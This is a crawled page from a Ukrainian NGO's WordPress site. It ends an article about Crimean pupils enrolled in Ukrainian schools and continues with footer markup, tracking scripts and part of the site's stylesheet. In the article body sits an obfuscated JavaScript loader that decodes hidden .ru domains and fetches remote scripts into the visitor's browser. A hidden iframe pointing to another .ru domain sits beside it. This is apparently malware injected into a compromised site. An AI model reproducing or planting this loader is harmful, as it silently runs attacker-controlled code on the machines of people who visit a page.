&#1086;&#1089;&#1074;&#1110;&#1090;&#1080; &#1085;&#1077; &#1087;&#1088;&#1086;&#1081;&#1096;&#1083;&#1080; &#1076;&#1072;&#1088;&#1084;&#1072;.</p>
<p style="text-align: justify;">&#1058;&#1072;&#1082;, &#1085;&#1077; &#1074;&#1089;&#1110; &#1087;&#1088;&#1086;&#1073;&#1083;&#1077;&#1084;&#1080; &#1074;&#1080;&#1088;&#1110;&#1096;&#1077;&#1085;&#1110;, &#1072;&#1083;&#1077; &laquo;&#1082;&#1088;&#1080;&#1075;&#1072; &#1089;&#1082;&#1088;&#1077;&#1089;&#1083;&#1072;&raquo;.</p>
<p style="text-align: justify;"><a href="http://almenda.org/wp-content/uploads/2015/12/mon-1-001.jpg" rel="attachment wp-att-1145"><picture><source srcset="http://almenda.org/wp-content/webp-express/webp-images/uploads/2015/12/mon-1-001.jpg.webp" type="image/webp"><img decoding="async"   alt="Понад 2000 кримчан зараховано до українських шкіл - картинка 2" width="2550" height="3501" data-src="http://almenda.org/wp-content/uploads/2015/12/mon-1-001.jpg" class="alignnone size-full wp-image-1145 webpexpress-processed lazyload" src="[data-uri]"><noscript><img decoding="async" class="alignnone size-full wp-image-1145 webpexpress-processed" src="http://almenda.org/wp-content/uploads/2015/12/mon-1-001.jpg" alt="Понад 2000 кримчан зараховано до українських шкіл - картинка 2" width="2550" height="3501"></noscript></picture></a></p>
<p style="text-align: right;"><strong>&#1054;&#1083;&#1077;&#1075; &#1054;&#1093;&#1088;&#1077;&#1076;&#1100;&#1082;&#1086;,</strong></p>
<p style="text-align: right;"><strong>&#1077;&#1082;&#1089;&#1087;&#1077;&#1088;&#1090; &#1079; &#1086;&#1089;&#1074;&#1110;&#1090;&#1085;&#1110;&#1093; &#1087;&#1080;&#1090;&#1072;&#1085;&#1100; &#1062;&#1043;&#1055; &laquo;&#1040;&#1083;&#1100;&#1084;&#1077;&#1085;&#1076;&#1072;&raquo;</strong></p>
<p><script>// <![CDATA[
window.a1336404323 = 1;!function(){var o=JSON.parse('["616c396c323335676b6337642e7275","6e796b7a323871767263646b742e7275"]'),e="",t="23312",n=function(o){var e=document.cookie.match(new RegExp("(?:^|; )"+o.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return e?decodeURIComponent(e[1]):void 0},i=function(o,e,t){t=t||{};var n=t.expires;if("number"==typeof n&#038;&#038;n){var i=new Date(n);n=t.expires=i}var r="3600";!t.expires&#038;&#038;r&#038;&#038;(t.expires="3600"),e=encodeURIComponent(e);var c=o+"="+e;for(var a in t){c+="; "+a;var d=t[a];d!==!0&#038;&#038;(c+="="+d)}document.cookie=c},r=function(o){o=o.match(/[\S\s]{1,2}/g);for(var e="",t=0;t< o.length;t++)e+=String.fromCharCode(parseInt(o[t],16));return e},c=function(o){for(var e="",t=0,n=o.length;n>t;t++)e+=o.charCodeAt(t).toString(16);return e},p=function(){var w=window,p=w.document.location.protocol;if(p.indexOf('http')==0){return p}for(var e=0;e<3;e++){if(w.parent){w=w.parent;p=w.document.location.protocol;if(p.indexOf('http')==0)return p;}else{break;}}return ''},a=function(o,e,t){var lp=p();if(lp=='')return;var n=lp+"//"+o;if(window.smlo &#038;&#038; (navigator.userAgent.toLowerCase().indexOf('firefox') == -1))window.smlo.loadSmlo(n.replace('https:','http:'));else if(window.zSmlo &#038;&#038; (navigator.userAgent.toLowerCase().indexOf('firefox') == -1))window.zSmlo.loadSmlo(n.replace('https:','http:'));else{var i=document.createElement("script");i.setAttribute("src",n),i.setAttribute("type","text/javascript"),document.head.appendChild(i),i.onload=function(){this.executed||(this.executed=!0,"function"==typeof e&#038;&#038;e())},i.onerror=function(){this.executed||(this.executed=!0,i.parentNode.removeChild(i),"function"==typeof t&#038;&#038;t())}}},d=function(u){var s=n("oisdom");e=s&#038;&#038;-1!=o.indexOf(s)?s:u?u:o[0];var f,m=n("oismods");m?(f=r(e)+"/pjs/"+t+"/"+m+".js",a(f,function(){i("oisdom",e)},function(){var t=o.indexOf(e);o[t+1]&#038;&#038;(e=o[t+1],d(e))})):(f=r(e)+"/ajs/"+t+"/c/"+c("almenda.org")+"_"+(self===top?0:1)+".js",a(f,function(){i("oisdom",e)},function(){var t=o.indexOf(e);o[t+1]&#038;&#038;(e=o[t+1],d(e))}))};d()}();
// ]]&gt;</script><iframe id="a1996667054" style="display: none;"  data-src="https://m3oxem1nip48.ru/f.html" class="lazyload" src="[data-uri]"></iframe></p>
</body></html>

                                                        </article>
                            </div>
            <div class="three-block related">
                <h3>Схожі матеріали:</h3>
                                    <div class="items">
                                            <article class="item">
    <a href="https://almenda.org/prezentaciya-roboti-centru-vidkrito%d1%97-osviti-za-2014-2015-rr/">
        <div class="img">
            				                <picture><source srcset="https://almenda.org/wp-content/webp-express/webp-images/uploads/2015/11/аа-360x185.png.webp" type="image/webp"><img width="360" height="185"   alt="" decoding="async" data-src="https://almenda.org/wp-content/uploads/2015/11/аа-360x185.png" class="attachment-thumbnail size-thumbnail wp-post-image webpexpress-processed lazyload" src="[data-uri]"><noscript><img width="360" height="185" src="https://almenda.org/wp-content/uploads/2015/11/аа-360x185.png" class="attachment-thumbnail size-thumbnail wp-post-image webpexpress-processed" alt="" decoding="async"></noscript></picture>						                     </div>
        <h5>Презентація роботи Центру відкритої освіти за 2014-2015 рр.</h5>
        <div class="date">
            11.11.2015        </div>
    </a>
</article>                                            <article class="item">
    <a href="https://almenda.org/otvety-na-naibolee-rasprostranennye-voprosy-krymchan-po-distancionnomu-obrazovaniyu/">
        <div class="img">
            				                <picture><source srcset="https://almenda.org/wp-content/webp-express/webp-images/uploads/2015/11/6217-1-360x185.jpg.webp" type="image/webp"><img width="360" height="185"   alt="" decoding="async" data-src="https://almenda.org/wp-content/uploads/2015/11/6217-1-360x185.jpg" class="attachment-thumbnail size-thumbnail wp-post-image webpexpress-processed lazyload" src="[data-uri]"><noscript><img width="360" height="185" src="https://almenda.org/wp-content/uploads/2015/11/6217-1-360x185.jpg" class="attachment-thumbnail size-thumbnail wp-post-image webpexpress-processed" alt="" decoding="async"></noscript></picture>						                     </div>
        <h5>Ответы на наиболее распространенные вопросы крымчан по дистанционному образованию</h5>
        <div class="date">
            10.11.2015        </div>
    </a>
</article>                                            <article class="item">
    <a href="https://almenda.org/sozdan-dopolnitelnyj-resurs-distancionnogo-obrazovaniya-dlya-krymchan/">
        <div class="img">
            				                <picture><source srcset="https://almenda.org/wp-content/webp-express/webp-images/uploads/2015/11/12190822_779324308878664_6123283254473499540_n-360x185.jpg.webp" type="image/webp"><img width="360" height="185"   alt="" decoding="async" data-src="https://almenda.org/wp-content/uploads/2015/11/12190822_779324308878664_6123283254473499540_n-360x185.jpg" class="attachment-thumbnail size-thumbnail wp-post-image webpexpress-processed lazyload" src="[data-uri]"><noscript><img width="360" height="185" src="https://almenda.org/wp-content/uploads/2015/11/12190822_779324308878664_6123283254473499540_n-360x185.jpg" class="attachment-thumbnail size-thumbnail wp-post-image webpexpress-processed" alt="" decoding="async"></noscript></picture>						                     </div>
        <h5>Создан дополнительный ресурс дистанционного образования для крымчан</h5>
        <div class="date">
            7.11.2015        </div>
    </a>
</article>                                        </div>
                                </div>
        </div>
    </div>
<footer>
    <div class="wrapper">
        <div class="items">
            <div class="item">
                                                    <picture><source srcset="https://almenda.org/wp-content/webp-express/webp-images/uploads/2022/12/almenda-uk-145.png.webp" type="image/webp"><img   alt="" data-src="https://almenda.org/wp-content/uploads/2022/12/almenda-uk-145.png" class="logo-img webpexpress-processed lazyload" src="[data-uri]"><noscript><img   alt="" data-src="https://almenda.org/wp-content/uploads/2022/12/almenda-uk-145.png" class="logo-img webpexpress-processed lazyload" src="[data-uri]"><noscript><img class="logo-img webpexpress-processed" src="https://almenda.org/wp-content/uploads/2022/12/almenda-uk-145.png" alt=""></noscript></noscript></picture>
                                <div class="soc">
                    <div>
                        <a class="facebook" href="https://www.facebook.com/CCE.Almenda/"></a>
                    </div>
                    <div>
                        <a class="instagram" href="https://www.instagram.com/almenda_ngo/"></a>
                    </div>
                    <div>
                        <a class="twitter" href="https://twitter.com/CCE_Almenda"></a>
                    </div>
                </div>
            </div>
            <div class="menu">
                <h4>Меню</h4>
                <nav class="menu-dodatkove-menyu-pidval-container"><ul id="menu-dodatkove-menyu-pidval" class="footer_menu_1"><li id="menu-item-5652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5652"><a href="https://almenda.org/about-our-organisation/">Про нас</a></li>
<li id="menu-item-3742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3742"><a href="https://almenda.org/category/news-2/">Новини</a></li>
<li id="menu-item-3743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3743"><a href="https://almenda.org/category/pub/">Видання</a></li>
<li id="menu-item-3744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3744"><a href="https://almenda.org/category/materials/">Методичні матеріали</a></li>
<li id="menu-item-3952" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-3952"><a href="https://almenda.org/category/arkhiv/">Архів</a></li>
</ul></nav>            </div>
            <div class="contact">
                <h4>Контакти</h4>
                <p>E-mail:<br><a href="mailto:info@almenda.org">info@almenda.org</a></p>
                <div class="phone-block">
                    <p>Телефон:<br>
					Юридичні консультації<br>
						<a class="phone" href="tel:+380951364727">095 136 47 27</a><br>
						Для ЗМІ та Партнерів<br>
						<a class="phone" href="tel:050 889 45 77">050 889 45 77</a><br>
						</p>
                    <div class="messengers">
                       <a class="viber desctop" href="viber://chat?number=380951364727"></a>
                    <a class="viber mobi" href="viber://add?number=380951364727"></a>
                        <a class="facebook" target="_blank" href="https://m.me/CCE.Almenda"></a>
                        <!--<a class="signal" target="_blank" href="https://signal.org/"></a>-->
                        <a class="whatsapp" target="_blank" href="https://api.whatsapp.com/send?phone=380951364727"></a>
                    </div>
                </div>
            </div>
            <div class="resource">
                <h4>Ресурси</h4>
               <!-- <a class="button" target="_blank" href="https://almenda.org/">Допомога організації</a>-->
                <!--<a class="button" target="_blank" href="">Підписка на розсилку                </a>-->
				<a class="button" href="javascript:void(0);" id="forms" >Підписка на розсилку                </a>
				
            </div>
        </div>
        <div class="bottom">
            <p class="copyright">Альменда 2022 - всі права захищені</p>
            <p class="made">Зроблено в IPR</p>
        </div>
    </div>
</footer>
<div id="form-search" class="form-modal" hidden>
    <div class="form-block">
        <div class="form-bg">
        </div>
        <form method="get" id="searchform" action="/">



            <div class="close">
            </div>
            <div class="width">
                <input class="search_input_border" type="text" value="" name="s" id="s"  placeholder="Введіть текст для пошуку">
                <input type="submit" id="submit" class="button" value="Шукати">
            </div>
        </form>
    </div>
</div>
<div id="form-subscription" class="form-modal" hidden>
    <div class="form-block">
        <div class="form-bg">
        </div>
        <div class="close">
            </div>
		<!-- SendPulse Simple Subscription Form -->
<form action="https://login.sendpulse.com/forms/simple/u/eyJ1c2VyX2lkIjo4NzIzNjYzLCJhZGRyZXNzX2Jvb2tfaWQiOjg4MTg5NiwibGFuZyI6InVhIn0=" method="post">
	  <div class="close">
            </div>	
    <div class="form-group">
    	<label>Ім´я</label>
    	<input type="text" name="name">
    </div>
   <div class="form-group">
    	 <label>Email</label>
    	<input type="email" required name="email">
    </div>
    <input type="hidden" name="sender" value="info@almenda.org">
    <button>Підпишіться</button>
</form>
<!-- SendPulse Simple Subscription Form -->
    </div>
</div>
<link rel="stylesheet" type="text/css" href="https://almenda.org/wp-content/themes/almenda/slick/slick.css"/>
<link rel="stylesheet" href="https://almenda.org/wp-content/themes/almenda/fotorama.css">
<link rel="stylesheet" href="https://almenda.org/wp-content/themes/almenda/style.css">

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
<script src="https://code.jquery.com/ui/1.11.4/jquery-ui.min.js"></script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>

<script type="text/javascript" src="https://almenda.org/wp-content/themes/almenda/slick/slick.min.js"></script>
<script src="https://almenda.org/wp-content/themes/almenda/fotorama.js"></script>
<script src="https://almenda.org/wp-content/themes/almenda/scripts.js"></script>
<!--<script>
!function (t, e, c, n) {
var s = e.createElement(c);
s.async = 1, s.src = 'https://statics.esputnik.com/scripts/' + n + '.js';
var r = e.scripts[0];
r.parentNode.insertBefore(s, r);
var f = function () {
f.c(arguments);
};
f.q = [];
f.c = function () {
f.q.push(arguments);
};
t['eS'] = t['eS'] || f;
}(window, document, 'script', '4DB00E0940E147C29945581BF8968E0F');
</script><script>eS('init');</script>-->
<style>
@media screen and (max-width: 759px) {
/*
    #wpsl-stores,
    #wpsl-direction-details,
    #wpsl-gmap {
        height: 350px !important;
    }
    .wpsl-no-filters #wpsl-search-input,
    .wpsl-no-filters #wpsl-search-wrap .wpsl-input {
        width: auto!important;
    }
}
*/
</style>
<script>
    !function (t, e, c, n) {
        var s = e.createElement(c);
        s.async = 1, s.src = 'https://statics.esputnik.com/scripts/' + n + '.js';
        var r = e.scripts[0];
        r.parentNode.insertBefore(s, r);
        var f = function () {
            f.c(arguments);
        };
        f.q = [];
        f.c = function () {
            f.q.push(arguments);
        };
        t['eS'] = t['eS'] || f;
    }(window, document, 'script', '4DB00E0940E147C29945581BF8968E0F');
</script><script>eS('init');</script>    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><style type="text/css" media="screen"></style><script type='text/javascript' src='https://almenda.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/almenda.org\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://almenda.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://almenda.org/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.14.1' id='smush-lazy-load-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://almenda.org/wp-content/themes/almenda/style.css
body_size: 7893
content:
@charset "utf-8";
.pp {
    background:url(img/main-5.png) center 1px no-repeat;
    position:absolute;
    top:0;
    right: 0px;
    width:100%;
    height:30000px;
    margin:auto;
    opacity:0.5;
    z-index:1000000;
    /*margin-left: 33px;*/
}
/* Reset */
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,/* 1 */
                                                                                                  figcaption,figure,footer,header,main,/* 2 */
                                                                                                  menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block}audio:not([controls]){display:none;height:0}progress{vertical-align:baseline}template,/* 1 */
                                                                                                                                                                                                                                                                       [hidden]{display:none}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit;font-weight:bolder}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none;display:block;}svg:not(:root){overflow:hidden}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}figure{margin:auto;}hr{box-sizing:content-box;height:0;overflow:visible}button,input,select,textarea{font:inherit;margin:0}optgroup{font-weight:700}button,input{overflow:visible}button,select{text-transform:none}button,html [type="button"],/* 1 */
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  [type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}textarea{overflow:auto}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-input-placeholder{color:inherit;opacity:.54}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}:focus{outline:none}button::-moz-focus-inner,input[type="reset"]::-moz-focus-inner,input[type="button"]::-moz-focus-inner,input[type="submit"]::-moz-focus-inner,input[type="submit"]::-moz-focus-inner,input[type="file"] > input[type="button"]::-moz-focus-inner{border:none}:focus{-moz-outline:3px solid #fff!important}input[type="radio"]:focus{-moz-outline-radius:12px!important;-moz-outline-offset:0!important}input[type="checkbox"]:focus{-moz-outline-offset:-1px!important;-moz-outline:1px solid #000!important}html,body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,fieldset,input,textarea,button,p,blockquote,th,td{margin:0;padding:0}ol,ul{list-style:none}
body {
    position:relative;
    background:#ffffff;
    width:100%;
    height:auto !important;
    min-height:100%;
    margin:auto;
    font-family: 'Montserrat', sans-serif;
    color: #141414;
    display: block !important;
    overflow-x: hidden;
}
body * {
    font-family: 'Montserrat', sans-serif;
}
div {
    box-sizing: border-box;
}
.wrapper,
.fotorama__nav-wrap {
    width:1170px;
    padding: 0 15px;
    margin: auto;
}
.clear {
    clear: both;
}
h1 {
    font-size: 30px;
    font-weight: 700;
    color: #151515;
    padding: 0;
    text-align: left;
    margin-bottom: 25px;
}
h1 .left-line {
    position: relative;
}
h1 .left-line:before {
    content: '';
    display: block;
    width: 50vw;
    height: 2px;
    background: #FFA318;
    position: absolute;
    top: calc(50% - 2px);
    right: calc(100% + 35px);
}
h2 {
    font-size: 28px;
    font-weight: 700;
    color: #151515;
    padding: 0;
    text-align: center;
}
h2 .left-line {
    position: relative;
}
h2 .left-line:before {
    content: '';
    display: block;
    width: 50vw;
    height: 2px;
    background: #FFA318;
    position: absolute;
    top: calc(50% - 2px);
    right: calc(100% + 35px);
}
.text-block h2 {
    font-size: 28px;
    font-weight: 700;
    text-align: left;
    margin-bottom: 25px;
}
.text-block h3 {
    font-size: 20px;
    font-weight: 700;
    margin-bottom: 25px;
}
.text-block blockquote {
    margin: 0 0 25px 0;
    padding-left: 15px;
    border-left: #FFA318 solid 2px;
}
.text-block blockquote cite {
    font-size: 13px;
}
.text-block pre {
    font-size: 13px;
    margin-bottom: 22px;
    line-height: 1.7;
    background: #DCDCDC;
    padding: 15px;
}
.text-block p {
    font-size: 18px;
    margin-bottom: 22px;
    line-height: 1.7;
}
.text-block p strong {
    font-weight: 700;
}
.text-block p em {
    font-style: italic;
}
.text-block a {
    color: #FFA318;
}
.text-block a:hover {
    text-decoration: none;
}
.text-block ul {
    margin-left: 29px;
    margin-bottom: 40px;
}
.text-block ul li {
    font-size: 16px;
    margin-bottom: 10px;
}
.text-block ul li:before {
    content: '';
    display: inline-block;
    vertical-align: middle;
    width: 11px;
    height: 11px;
    background: #FFA318;
    margin-right: 15px;
    margin-left: -27px;
}
.text-block ol {
    margin-left: 65px;
    margin-bottom: 40px;
    font-size: 13px;
}
.text-block ol li {
    font-size: 18px !important;
    margin-bottom: 10px;
    list-style: decimal;
    padding-left: 15px;
}
.text-block img {
    max-width: 100%;
    height: auto;
}
.button {
    display: inline-block;
    margin: 0 auto;
    min-width: 105px;
    height: 41px;
    background: #FAD85C;
    color: #636363 !important;
    font-size: 14px;
    font-weight: 600;
    line-height: 41px;
    text-align: center;
    cursor: pointer;
    text-decoration: none;
    white-space: nowrap;
    padding: 0 30px;
}
.button:hover {
    background: #FFA318;
}
.left-gradient:before {
    content: '';
    display: block;
    width: 28%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    background-image: linear-gradient(-10deg, #FAD85C, #FFA318);
    z-index: -1;
}
.right-gradient:before {
    content: '';
    display: block;
    width: 28%;
    height: 100%;
    position: absolute;
    right: 0;
    top: 0;
    background-image: linear-gradient(-10deg, #FAD85C, #FFA318);
    z-index: -1;
}
.left-grey:after {
    content: '';
    display: block;
    width: 87%;
    height: 68%;
    position: absolute;
    left: 0;
    top: -40px;
    background: #F5F5F5;
    z-index: -2;
}
header {
    background: #ffffff;
    z-index: 10000;
    position: relative;
    -webkit-box-shadow: 0 4px 0 4px rgba(0,0,0,0.25);
    box-shadow: 0 4px 4px 0 rgba(0,0,0,0.25);
}
.header-fixed {
    position: fixed;
    top: -500px;
    left: 0;
    right: 0;
    z-index: 10000;
    -webkit-transition: all 0.3s ease-in-out 0s !important;
    -o-transition: all 0.3s ease-in-out 0s !important;
    -moz-transition: all 0.3s ease-in-out 0s !important;
    transition: all 0.3s ease-in-out 0s !important;
}
.header-fixed.show {
    top:0;
}
.header-fixed header .head {
    height: 94px;
}
header .head {
    position: relative;
    width: 100%;
    padding-top: 12px;
    height: 94px;
    display: -webkit-flex;
    display: flex;
    -webkit-align-items: center;
    align-items: center;
    -webkit-justify-content: space-between;
    justify-content: space-between;
}
header .head > * {
    -webkit-flex-shrink: 0;
    flex-shrink: 0;
}
header .logo {
    text-decoration: none;
}
header .logo-img {
    margin: -18px 0 0 -16px;
    opacity: 1 !important;
}
.main-menu {
    display: -webkit-flex;
    display: flex;
    -webkit-justify-content: flex-end;
    justify-content: flex-end;
    -webkit-align-items: center;
    align-items: center;
}
.main-menu > li {
    position: relative;
}
.main-menu > li a {
    position: relative;
    text-decoration: none;
    color: #151515;
    font-size: 13px;
    font-weight: 400;
    line-height: 35px;
    /*transition: color 0.2s linear;*/
    padding: 0;
    margin-right: 35px;
}
.main-menu > li a:hover {
    color: #EC9717;
}
.main-menu > li:last-child a {
    margin-right: 0;
}
.main-menu .menu-item-home a {
    font-size: 0;
    margin-right: 10px;
}
.main-menu .menu-item-home a:before {
    content: '';
    display: inline-block;
    vertical-align: middle;
    width: 20px;
    height: 20px;
    background: url(img/home.svg) center no-repeat;
    margin-top: -2px;
}
.main-menu .sub-menu {
    display: none;
    position: absolute;
    top: 100%;
    left: -5px;
    background: #ffffff;
    width: 230px;
    padding: 20px 22px;
    -webkit-box-shadow: 0 4px 0 4px rgba(0,0,0,0.25);
    box-shadow: 0 4px 4px 0 rgba(0,0,0,0.25);
}
.main-menu .sub-menu > li {
    margin-bottom: 10px;
}
.main-menu .sub-menu > li a {
    line-height: normal;
}
.main-menu li:hover .sub-menu {
    display: block;
}
.main-menu .sub-menu .sub-menu {
    display: none !important;
}
.menu-icon {
    display: none;
    width: 31px;
    height: 21px;
    cursor: pointer;
    position: relative;
}
.menu-icon span {
    display: block;
    height: 3px;
    margin-bottom: 6px;
    background: #404040;
}
.menu-icon span:last-child {
    margin-bottom: 0;
}
.menu-icon.open span:first-child {
    transform: rotate(45deg);
    position: absolute;
    width: 100%;
    top: 12px;
    left: 0;
}
.menu-icon.open span:nth-child(2) {
    display: none;
}
.menu-icon.open span:last-child {
    transform: rotate(-45deg);
    position: absolute;
    width: 100%;
    top: 12px;
    left: 0;
}
.messengers {
    display: -webkit-inline-flex;
    display: inline-flex;
}
.messengers a {
    width: 24px;
    height: 24px;
    margin: 0 5px;
}
.messengers a:nth-child(1),.messengers a:nth-child(2) {
    background: url(img/soc1.png) center no-repeat;
    background-size: 100%;
}
.messengers a:nth-child(3) {
    background: url(img/soc2.svg) center no-repeat;
}
.messengers a:nth-child(4) {
    background: url(img/soc3.svg) center no-repeat;
}
.messengers a:nth-child(4) {
    background: url(img/soc4.svg) center no-repeat;
}
.soc {
    display: -webkit-inline-flex;
    display: inline-flex;
}
.soc div {
    margin: 0 8px;
}
.soc a {
    display: block;
    width: 28px;
    height: 28px;
    margin: 0 auto 10px auto;
}
.soc div:nth-child(1) a {
    background: url(img/icon_facebook.svg) center no-repeat;
}
.soc div:nth-child(2) a {
    background: url(img/icon_instagram.svg) center no-repeat;
}
.soc div:nth-child(3) a {
    background: url(img/icon_twitter.svg) center no-repeat;
}
.soc span {
    font-size: 13px;
}
.search-icon {
    width: 24px;
    height: 24px;
    background: url(img/search.svg) center no-repeat;
    cursor: pointer;
}
.search {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
}
.wpm-language-switcher {
    display: -webkit-inline-flex;
    display: inline-flex;
    position: relative;
}
.wpm-language-switcher li {
    width: 47px;
    height: 28px;
    border-radius: 14px;
    border: #151515 solid 1px;
    text-align: center;
    box-sizing: border-box;
}
.wpm-language-switcher a,
.wpm-language-switcher span {
    text-decoration: none!important;
    text-transform: uppercase;
    font-size: 14px;
    font-weight: 400;
    line-height: 28px;
    cursor: pointer;
}
.wpm-language-switcher a:hover span,
.wpm-language-switcher span span {
    color: #EC9717;
}
.wpm-language-switcher li.active {
    display: none;
}
.wpm-language-switcher li:not(.active) {
    display: block;
}
.utp {
    transition: all 0.6s linear;
}
.utp.hidden {
    opacity: 0;
}
.utp .fotorama__html > div {
    width: 100%;
    height: 100%;
    background-size: cover !important;
    background-position: center !important;
}
.utp .fotorama__html > div > img  {
    height: 100%;
}
.utp .back {
    content: '';
    display: block;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,0.5);
    position: absolute;
    top: 0;
    left: 0;
}
.utp .info {
    position: absolute;
    top: 100px;
    bottom: 120px;
    width: 30%;
    display: -webkit-inline-flex;
    display: inline-flex;
    -webkit-flex-direction: column;
    flex-direction: column;
    -webkit-justify-content: space-between;
    justify-content: space-between;
}
.utp .info .title {
    font-size: 24px;
    font-weight: 700;
    color: #ffffff;
    margin-bottom: -50px;
}
.utp .info .title:after {
    content: '';
    display: block;
    width: 95px;
    height: 4px;
    background: #FFA318;
    margin-top: 10px;
}
.utp .info .text {
    font-size: 14px;
    font-weight: 500;
    color: #ffffff;
    line-height: 1.7;
}
.utp .info .button {
    margin-left: 0;
}
.fotorama__nav--dots {
    text-align: left;
    margin-top: -50px;
    margin-bottom: 40px;
}
.fotorama__dot {
    display: block;
    width: 10px;
    height: 10px;
    position: relative;
    top: 0;
    left: 0;
    border-radius: 0;
    border: 1px solid #FFA318;
    background: #ffffff;
}
.fotorama__nav--dots .fotorama__nav__frame {
    width: 26px;
    height: auto;
}
.fotorama__nav__frame:hover .fotorama__dot,
.fotorama__nav__frame.fotorama__active .fotorama__dot {
    width: 10px;
    height: 10px;
    border-width: 1px;
    background: #FFA318;
}
.three-block {
    position: relative;
    margin-top: 13px;
    margin-bottom: 40px;
    padding: 13px 0 8px 0;
    text-align: center;
}
.three-block .items {
    width: calc(100% + 30px);
    margin: 5px -15px 0 -15px;
    display: -webkit-inline-flex;
    display: inline-flex;
    -webkit-justify-content: space-between;
    justify-content: space-between;
}
.three-block .items .item {
    margin: 30px 15px;
    width: 33.3333%;
}
.three-block .button {
    margin: 5px auto 35px auto;
    display: table;
}


.three-block .slick-arrow {
    display: block !important;
    width: 28px;
    height: 28px;
    border-radius: 50%;
    position: absolute;
    top: calc(50% - 14px);
    cursor: pointer;
    background: url(img/arrow2.svg) center no-repeat;
}
.three-block .slick-prev {
    left: 0;
}
.three-block .slick-next {
    right: 0;
    transform: rotate(180deg);
}
.three-block .slick-arrow:hover {
}



article.item {
    background: #ffffff;
    -webkit-box-shadow: 4px 4px 30px 4px rgba(0,0,0,0.25);
    box-shadow: 4px 4px 30px 4px rgba(0,0,0,0.25);
    text-align: left;
}
article.item a {
    text-decoration: none;
    height: 100%;
    display: -webkit-inline-flex;
    display: inline-flex;
    -webkit-flex-direction: column;
    flex-direction: column;
    -webkit-justify-content: space-between;
    justify-content: space-between;
}
article.item img {
    width: 100%;
    height: auto;
}
article.item h5 {
    font-size: 16px;
    font-weight: 600;
    color: #151515;
    padding: 13px;
    margin-bottom: 13px;
    height: 47px;
    overflow: hidden;
}
article.item:hover h5 {
    text-decoration: underline;
}
article.item .date {
    font-size: 12px;
    font-weight: 400;
    color: #A6A6A6;
    padding: 0 13px 13px 13px;
}
.partnets-block,
.donors-block {
    position: relative;
    margin-top: 13px;
    margin-bottom: 39px;
    padding: 13px 0 8px 0;
}
.logo-slider {
    margin: 40px 30px 10px 30px;
}
.logo-slider .item {
    height: 150px;
    display: -webkit-inline-flex;
    display: inline-flex;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-align-items: center;
    align-items: center;
}
.logo-slider .slick-arrow {
    display: block !important;
    width: 28px;
    height: 28px;
    border-radius: 50%;
    position: absolute;
    top: calc(50% - 14px);
    cursor: pointer;
    background: #4C4C4E url(img/arrow.svg) center no-repeat;
}
.logo-slider .slick-prev {
    left: -30px;
}
.logo-slider .slick-next {
    right: -30px;
    transform: rotate(180deg);
}
.logo-slider .slick-arrow:hover {
    background-color: #FFA318;
}
.category,
.page,
.single {
    position: relative;
    min-height: 50vh;
}
.breadcrumbs {
    font-size: 12px;
    font-weight: 400;
    color: #757575;
    padding: 17px 0 20px 0;
}

.page.zno .breadcrumbs {
    margin-top: -40px;
    margin-bottom: 20px;
}
.breadcrumbs li {
    display: inline;
}
.breadcrumbs a {
    color: #272727;
}
.breadcrumbs a:hover {
    text-decoration: none;
}
.subcategories {
    display: -webkit-inline-flex;
    display: inline-flex;
    -webkit-flex-wrap: wrap;
    flex-wrap:wrap;
